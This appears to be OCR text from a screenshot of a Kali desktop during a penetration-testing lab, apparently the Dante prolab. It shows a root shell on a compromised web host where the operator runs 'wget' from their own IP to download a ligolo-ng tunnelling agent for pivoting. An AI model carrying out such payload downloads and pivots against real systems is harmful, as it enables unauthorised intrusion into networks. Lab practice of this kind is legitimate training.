 10.10.17.138
14:04
thm.ovpn
prolab_dan...
Corbeille
ettercap-gr...
Système de...
Répertoire ...
Default Te...
Default Te...
sauv pwndoc
Youtube.docx
root@DANTE-WEB-NIX01: /tmp
Fichier Actions Éditer Vue Aide
root@DANTE-WEB-NIX01: /tmp
frozenk@frozhack: ~/Téléchargements
root@DANTE-WEB-NIX01:~# cd /tmp
root@DANTE-WEB-NIX01:/tmp# wget 10.10.17.138/agent
ligolo-ng_agent_0.4.4_linux_amd64.tar.gz
Completed — 1.9 MB
ligolo-ng_agent_0.4.4_linux_amd64.tar.gz
Completed — 0 bytes
Show all downloads
KALI
PURPLE